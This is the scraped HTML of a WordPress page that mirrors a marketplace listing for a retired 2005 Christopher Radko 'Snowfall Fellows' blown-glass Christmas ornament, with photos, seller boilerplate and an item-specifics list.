

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christopherradkodecorations.com/2022/03/16/christopher-radko-2005-snowfall-fellows-glass-christmas-ornament-retired-6/
body_size: 15512
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head profile="https://gmpg.org/xfn/11">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale = 1.0, maximum-scale=2.0, user-scalable=yes" />
<title>
Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6 | Christopher Radko Ornaments</title>
<link rel="alternate" type="application/rss+xml" title="Christopher Radko Ornaments &raquo; Feed" href="https://christopherradkodecorations.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christopher Radko Ornaments &raquo; Comments Feed" href="https://christopherradkodecorations.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///christopherradkodecorations.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='university-font-opensans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='university-arvo-font-css'  href='//fonts.googleapis.com/css?family=Arvo%3A400%2C700%2C400italic%2C700italic&#038;ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='university-custom-style-css'  href='https:///christopherradkodecorations.com/wp-content/themes/default/custom.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='university-genericons-css'  href='https:///christopherradkodecorations.com/wp-content/themes/default/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='university-style-css'  href='https:///christopherradkodecorations.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///christopherradkodecorations.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///christopherradkodecorations.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///christopherradkodecorations.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///christopherradkodecorations.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christopherradkodecorations.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://christopherradkodecorations.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Radko MUFFY 2004 BLOOMINGDALE&#8217;S SHOPPER Glass Ornament 3010724 w RADKO SIGNATURE' href='https://christopherradkodecorations.com/2022/03/15/radko-muffy-2004-bloomingdales-shopper-glass-ornament-3010724-w-radko-signature/' />
<link rel='next' title='Christopher Radko Pansy Patch Christmas Ornament 6 Flowers With Tag' href='https://christopherradkodecorations.com/2022/03/16/christopher-radko-pansy-patch-christmas-ornament-6-flowers-with-tag/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://christopherradkodecorations.com/2022/03/16/christopher-radko-2005-snowfall-fellows-glass-christmas-ornament-retired-6/' />
<link rel='shortlink' href='https://christopherradkodecorations.com/?p=5033' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Christopher Radko Ornaments"/>
	<meta property="og:title" content="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"/>
		<meta property="og:description" content="Christopher R"/>
	
	<meta property="og:url" content="https://christopherradkodecorations.com/2022/03/16/christopher-radko-2005-snowfall-fellows-glass-christmas-ornament-retired-6/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/seqycygy.js"></script>
<script type="text/javascript" src="/qabiwaf.js"></script>
</head>
<body class="single single-post postid-5033 single-format-standard">
<div id="container">
<div id="outerwrapper">
<div id="header">
  <div id="logo"> <a href="https://christopherradkodecorations.com/" title="Christopher Radko Ornaments" rel="home">
        <h1 class="site-title">
      Christopher Radko Ornaments    </h1>
        <div id="site-description"></div> 
    </a> </div>
</div>
<div id="wrapper">
<div id="inwrapper">
  <div id="mainmenu">
    <div class="sf-menu superfish"><ul><li ><a href="https://christopherradkodecorations.com/">Home</a></li><li class="page_item page-item-6"><a href="https://christopherradkodecorations.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://christopherradkodecorations.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://christopherradkodecorations.com/terms-of-use/">Terms of Use</a></li></ul></div>
  </div>

<div id="contentwrapper">
  <div id="content">
        <div class="post-5033 post type-post status-publish format-standard has-post-thumbnail hentry category-christopher tag-christmas tag-christopher tag-fellows tag-glass tag-ornament tag-radko tag-retired tag-snowfall">
      <h1 class="entry-title">
        Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6      </h1>
      <div class="entry">
        
<img class="[base64]" src="https://christopherradkodecorations.com/wp-content/kyzuve/Christopher_Radko_2005_SNOWFALL_FELLOWS_Glass_Christmas_Ornament_Retired_6_01_bzk.jpg" title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6" alt="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"/>




<br/>	 	<img class="[base64]" src="https://christopherradkodecorations.com/wp-content/kyzuve/Christopher_Radko_2005_SNOWFALL_FELLOWS_Glass_Christmas_Ornament_Retired_6_02_ihol.jpg" title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6" alt="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"/>
	<br/><img class="[base64]" src="https://christopherradkodecorations.com/wp-content/kyzuve/Christopher_Radko_2005_SNOWFALL_FELLOWS_Glass_Christmas_Ornament_Retired_6_03_qin.jpg" title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6" alt="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"/>  <br/> 
 <img class="[base64]" src="https://christopherradkodecorations.com/wp-content/kyzuve/Christopher_Radko_2005_SNOWFALL_FELLOWS_Glass_Christmas_Ornament_Retired_6_04_npub.jpg" title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6" alt="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"/>
		 
   <br/> 	<img class="[base64]" src="https://christopherradkodecorations.com/wp-content/kyzuve/Christopher_Radko_2005_SNOWFALL_FELLOWS_Glass_Christmas_Ornament_Retired_6_05_vb.jpg" title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6" alt="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"/>
 <br/>  
<img class="[base64]" src="https://christopherradkodecorations.com/wp-content/kyzuve/Christopher_Radko_2005_SNOWFALL_FELLOWS_Glass_Christmas_Ornament_Retired_6_06_fix.jpg" title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6" alt="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"/>  

	
<br/> 	


<img class="[base64]" src="https://christopherradkodecorations.com/wp-content/kyzuve/Christopher_Radko_2005_SNOWFALL_FELLOWS_Glass_Christmas_Ornament_Retired_6_07_hqh.jpg" title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6" alt="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"/>
	 
 <br/>   <img class="[base64]" src="https://christopherradkodecorations.com/wp-content/kyzuve/Christopher_Radko_2005_SNOWFALL_FELLOWS_Glass_Christmas_Ornament_Retired_6_08_xz.jpg" title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6" alt="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"/>  	

<br/>
 
<img class="[base64]" src="https://christopherradkodecorations.com/wp-content/kyzuve/Christopher_Radko_2005_SNOWFALL_FELLOWS_Glass_Christmas_Ornament_Retired_6_09_ttxz.jpg" title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6" alt="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"/>	
<br/>   <img class="[base64]" src="https://christopherradkodecorations.com/wp-content/kyzuve/Christopher_Radko_2005_SNOWFALL_FELLOWS_Glass_Christmas_Ornament_Retired_6_10_qt.jpg" title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6" alt="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"/> 		
<br/> 
<img class="[base64]" src="https://christopherradkodecorations.com/wp-content/kyzuve/Christopher_Radko_2005_SNOWFALL_FELLOWS_Glass_Christmas_Ornament_Retired_6_11_hvi.jpg" title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6" alt="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"/>	 

<br/>  <img class="[base64]" src="https://christopherradkodecorations.com/wp-content/kyzuve/Christopher_Radko_2005_SNOWFALL_FELLOWS_Glass_Christmas_Ornament_Retired_6_12_aodp.jpg" title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6" alt="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"/>  


<br/>
	 
<br/>	
  <img class="[base64]" src="https://christopherradkodecorations.com/wp-content/kyzuve/nixukusoc.gif" title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6" alt="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"/> <br/>
 Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6. Each piece is unique and may exhibit minor glitter loss and/or paint anomalies according to the age and vintage. PLEASE REFER TO ALL PHOTOS FOR A BETTER VISUAL DESCRIPTION OF THE ITEM. All of My Items Come from a Smoke Free Home. Feel Free to Look Through My Other Listings. Please Contact me with any issues prior to leaving negative/neutral Feedback or low detail ratings as I. Will always do my best to solve any problems that may come up! Please refer to all photos above for a better visual description of the product being offered and it&#8217;s condition. If you have any further questions please feel free to message me. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Ornaments&#8221;. The seller is &#8220;farmgurlscavenger&#8221; and is located in this country: US. This item can be shipped worldwide.
	 	<ul>
<li>Shape: BLown Glass ornament</li>
<li>Handmade: No</li>
<li>Character: Christmas</li>
<li>Country/Region of Manufacture: Poland</li>
<li>Department: Adults</li>
<li>Custom Bundle: No</li>
<li>Item Height: 6\</li>
<li>Item Width: 3\</li>
<li>Material: Glass</li>
<li>Theme: Christmas</li>
<li>Number of Items: 1</li>
<li>Pattern: Christopher Radko Design</li>
<li>Personalize: No</li>
<li>Type: Ornament</li>
<li>Features: Retired, Artist Designed</li>
<li>Color: Multicolor</li>
<li>Year Manufactured: 2005</li>
<li>MPN: 1012398</li>
<li>Subject: CHristmas WInter</li>
<li>Item Length: 6\</li>
<li>Collection: Ornaments</li>
<li>Age Level: Over 18 Years</li>
<li>Item Weight: na</li>
<li>Occasion: Christmas</li>
<li>Brand: Christopher Radko</li>
<li>Set Includes: Original Box, Ornament</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Time Period Manufactured: 2000-2009</li>
<li>Featured Refinements: Radko Christmas Ornament</li>
<li>Modified Item: no</li>
<li>Recipient: Anyone</li>
<li>Franchise: Christopher Radko</li>

</ul>	

 
<br/>  <img class="[base64]" src="https://christopherradkodecorations.com/wp-content/kyzuve/nixukusoc.gif" title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6" alt="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"/>
<br/>  

<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://christopherradkodecorations.com/2022/03/16/christopher-radko-2005-snowfall-fellows-glass-christmas-ornament-retired-6/" data-a2a-title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fchristopherradkodecorations.com%2F2022%2F03%2F16%2Fchristopher-radko-2005-snowfall-fellows-glass-christmas-ornament-retired-6%2F&amp;linkname=Christopher%20Radko%202005%20SNOWFALL%20FELLOWS%20Glass%20Christmas%20Ornament%20Retired%206" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fchristopherradkodecorations.com%2F2022%2F03%2F16%2Fchristopher-radko-2005-snowfall-fellows-glass-christmas-ornament-retired-6%2F&amp;linkname=Christopher%20Radko%202005%20SNOWFALL%20FELLOWS%20Glass%20Christmas%20Ornament%20Retired%206" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fchristopherradkodecorations.com%2F2022%2F03%2F16%2Fchristopher-radko-2005-snowfall-fellows-glass-christmas-ornament-retired-6%2F&amp;linkname=Christopher%20Radko%202005%20SNOWFALL%20FELLOWS%20Glass%20Christmas%20Ornament%20Retired%206" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://christopherradkodecorations.com/2022/03/16/christopher-radko-2005-snowfall-fellows-glass-christmas-ornament-retired-6/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>        <p class="singletags"><a href="https://christopherradkodecorations.com/tag/christmas/" rel="tag">christmas</a> <a href="https://christopherradkodecorations.com/tag/christopher/" rel="tag">christopher</a> <a href="https://christopherradkodecorations.com/tag/fellows/" rel="tag">fellows</a> <a href="https://christopherradkodecorations.com/tag/glass/" rel="tag">glass</a> <a href="https://christopherradkodecorations.com/tag/ornament/" rel="tag">ornament</a> <a href="https://christopherradkodecorations.com/tag/radko/" rel="tag">radko</a> <a href="https://christopherradkodecorations.com/tag/retired/" rel="tag">retired</a> <a href="https://christopherradkodecorations.com/tag/snowfall/" rel="tag">snowfall</a></p>        
<div id="comments" class="comments-area">
      		</div>
      </div>
    </div>
      </div>
  <div id="rightbar">
  <div id="search-2" class="widgets"><form role="search" method="get" id="searchform" class="searchform" action="https://christopherradkodecorations.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>		<div id="recent-posts-2" class="widgets">		<h2>Recent Posts</h2>		<ul>
					<li>
				<a href="https://christopherradkodecorations.com/2025/11/29/christopher-radko-italian-tutti-frutti-carrot-anthropomorphic-xmas-ornament-1993/">Christopher Radko Italian Tutti Frutti Carrot Anthropomorphic Xmas Ornament 1993</a>
						</li>
					<li>
				<a href="https://christopherradkodecorations.com/2025/11/29/rare-christopher-radko-sleeping-beauty-jeweled-castle-disneyland-ornament-euc/">RARE Christopher Radko SLEEPING BEAUTY JEWELED CASTLE Disneyland Ornament EUC</a>
						</li>
					<li>
				<a href="https://christopherradkodecorations.com/2025/11/28/christmas-crafting-magic/">Christmas Crafting Magic</a>
						</li>
					<li>
				<a href="https://christopherradkodecorations.com/2025/11/28/christopher-radko-blue-santa-finial-tree-topper-hand-blown-glass-17/">Christopher Radko Blue Santa Finial Tree Topper. Hand-Blown Glass. 17</a>
						</li>
					<li>
				<a href="https://christopherradkodecorations.com/2025/11/27/christopher-radko-nicks-retriever-glass-ornament-santa-dog-1010406-htf-rare/">Christopher Radko Nick&#8217;s Retriever Glass Ornament Santa Dog 1010406 HTF RARE</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widgets"><h2>Archives</h2>		<ul>
	<li><a href='https://christopherradkodecorations.com/2025/11/'>November 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/10/'>October 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/09/'>September 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/08/'>August 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/07/'>July 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/06/'>June 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/05/'>May 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/04/'>April 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/03/'>March 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/02/'>February 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2025/01/'>January 2025</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/12/'>December 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/11/'>November 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/10/'>October 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/09/'>September 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/08/'>August 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/07/'>July 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/06/'>June 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/05/'>May 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/04/'>April 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/03/'>March 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/02/'>February 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2024/01/'>January 2024</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/12/'>December 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/11/'>November 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/10/'>October 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/09/'>September 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/08/'>August 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/07/'>July 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/06/'>June 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/05/'>May 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/04/'>April 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/03/'>March 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/02/'>February 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2023/01/'>January 2023</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/12/'>December 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/11/'>November 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/10/'>October 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/09/'>September 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/08/'>August 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/07/'>July 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/06/'>June 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/05/'>May 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/04/'>April 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/03/'>March 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/02/'>February 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2022/01/'>January 2022</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/12/'>December 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/11/'>November 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/10/'>October 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/09/'>September 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/08/'>August 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/07/'>July 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/06/'>June 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/05/'>May 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/04/'>April 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/03/'>March 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/02/'>February 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2021/01/'>January 2021</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/12/'>December 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/11/'>November 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/10/'>October 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/09/'>September 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/08/'>August 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/07/'>July 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/06/'>June 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/05/'>May 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/04/'>April 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/03/'>March 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/02/'>February 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2020/01/'>January 2020</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/12/'>December 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/11/'>November 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/10/'>October 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/09/'>September 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/08/'>August 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/07/'>July 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/06/'>June 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/05/'>May 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/04/'>April 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/03/'>March 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/02/'>February 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2019/01/'>January 2019</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/12/'>December 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/11/'>November 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/10/'>October 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/09/'>September 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/08/'>August 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/07/'>July 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/06/'>June 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/05/'>May 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/04/'>April 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/03/'>March 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/02/'>February 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2018/01/'>January 2018</a></li>
	<li><a href='https://christopherradkodecorations.com/2017/12/'>December 2017</a></li>
		</ul>
</div><div id="categories-2" class="widgets"><h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-1020"><a href="https://christopherradkodecorations.com/category/15th/" >15th</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://christopherradkodecorations.com/category/17ft/" >17ft</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://christopherradkodecorations.com/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://christopherradkodecorations.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://christopherradkodecorations.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://christopherradkodecorations.com/category/87-01-2/" >87-01-2</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://christopherradkodecorations.com/category/87-010/" >87-010</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://christopherradkodecorations.com/category/87-010-0/" >87-010-0</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://christopherradkodecorations.com/category/93-144-0/" >93-144-0</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://christopherradkodecorations.com/category/93-317-0/" >93-317-0</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://christopherradkodecorations.com/category/93-405-0/" >93-405-0</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://christopherradkodecorations.com/category/96-289-0/" >96-289-0</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://christopherradkodecorations.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://christopherradkodecorations.com/category/adler/" >adler</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://christopherradkodecorations.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://christopherradkodecorations.com/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://christopherradkodecorations.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://christopherradkodecorations.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://christopherradkodecorations.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://christopherradkodecorations.com/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://christopherradkodecorations.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://christopherradkodecorations.com/category/alle/" >alle</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://christopherradkodecorations.com/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://christopherradkodecorations.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://christopherradkodecorations.com/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://christopherradkodecorations.com/category/american/" >american</a>
</li>
